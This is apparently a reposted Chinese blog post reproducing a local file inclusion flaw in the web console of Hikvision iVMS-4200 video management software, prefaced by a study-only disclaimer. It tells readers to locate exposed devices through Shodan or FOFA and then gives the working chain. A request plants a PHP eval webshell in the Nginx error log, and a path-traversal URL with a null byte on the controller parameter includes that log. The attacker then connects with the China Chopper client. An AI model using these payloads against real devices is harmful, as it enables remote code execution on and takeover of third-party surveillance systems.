本文内容仅供学习交流使用,请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者无关。



iVMS-4200适用于嵌入式网络硬盘录像机、混合型网络硬盘录像机、网络视频服务器、NVR、IP Camera和解码设备以及视音频编解码卡,支持实时预览、远程回放和下载、资源管理、远程配置、用户管理、系统配置等多种功能。

简单来说,它包含了一个WEB版的控制台,用到了一个比较小众的框架,然后被这个Xphp的框架卖了。

漏洞出现在controller参数的一个任意文件包含。

利用shodan、FOFA等查找iVMS-4200的设备



1、首先构造URL访问,使其记录在error.log中

http://xxx.xxx.xxx.xxx:xx/<?eval($_POST[‘pass‘])?>

2、 直接包含这个客户端自带的Nginx日志文件

http://xxx.xxx.xxx.xxx:xx/index.php?controller=../../../../Server/logs/error.log%00.php

(此处不截图,自行测试查看)

3、中国菜刀连接

Hikvision iVMS 4200 /index.php 本地文件包含漏洞复现

原文:https://www.cnblogs.com/charon1937/p/13819747.html